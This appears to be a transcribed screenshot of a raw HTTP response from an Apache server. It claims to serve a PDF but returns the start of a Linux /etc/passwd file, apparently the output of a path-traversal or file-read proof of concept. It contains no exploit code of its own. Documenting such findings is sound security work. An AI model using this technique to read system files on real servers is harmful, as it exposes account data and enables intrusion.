 1 HTTP/1.1 200 OK
2 Date: Sun, 27 Aug 2023 10:10:47 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Last-Modified: Mon, 07 Aug 2023 13:43:01 GMT
5 ETag: "56d-602556cd00900"
6 Accept-Ranges: bytes
7 Content-Length: 1389
8 Connection: close
9 Content-Type: application/pdf
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin